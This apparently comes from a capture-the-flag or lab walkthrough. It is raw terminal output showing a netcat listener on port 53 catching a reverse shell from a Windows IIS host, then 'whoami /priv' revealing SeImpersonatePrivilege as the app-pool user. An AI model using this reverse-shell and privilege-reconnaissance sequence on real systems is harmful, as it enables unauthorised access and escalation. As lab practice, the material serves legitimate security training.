 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.8.67.209] from (UNKNOWN) [10.10.222.213] 49857
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool

c:\windows\system32\inetsrv>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

c:\windows\system32\inetsrv>